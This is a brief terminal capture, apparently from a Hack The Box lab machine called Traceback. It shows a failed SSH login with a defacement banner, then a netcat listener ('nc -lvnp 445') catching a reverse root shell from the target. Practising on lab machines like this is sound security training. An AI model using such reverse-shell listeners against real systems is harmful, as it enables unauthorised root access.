 fenixia@frieren in ~ took 19ms
λ ssh -i id_rsa sysadmin@10.10.10.181
Warning: Identity file id_rsa not accessible: No such file or directory.
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
fenixia@frieren in ~
λ sudo nc -lvnp 445
[sudo] password for fenixia:
listening on [any] 445 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.181] 44364
bash: cannot set terminal process group (3857): Inappropriate ioctl for device
bash: no job control in this shell
root@traceback:/#
sysadmin@traceb… ⌘ 1 …/HTB/TraceBack… ⌘ 2 sudo nc -lvnp 445 ⌘ 3